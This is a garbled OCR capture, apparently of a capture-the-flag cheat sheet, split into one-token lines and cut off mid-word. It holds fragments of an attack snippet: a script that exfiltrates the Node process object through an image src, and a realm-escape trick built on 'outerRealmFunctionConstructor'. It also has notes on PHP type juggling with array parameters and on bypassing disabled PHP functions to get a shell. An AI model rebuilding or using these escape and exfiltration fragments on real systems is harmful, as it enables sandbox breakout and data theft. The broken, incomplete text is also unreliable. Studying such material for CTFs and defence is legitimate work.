
exfil
.
src
=
"/"
+
JSON
.
stringify
(
proces
},
2000
);
</
script
>
const
outerRealmFunctionConstructor
=
Nod
const
process
=
new
outerRealmFunctionCon
PHP
PHP type juggling
with GET or POST requests, you can submit
different types, not just values. For example, to
send an array
, you submit
foo
foo[]=1&foo[]=2
bypass PHP excluded functions to get a shell
example writeup
rev
Z3 solver
exists. it can find an answer to a
problem based on mathematical constraints.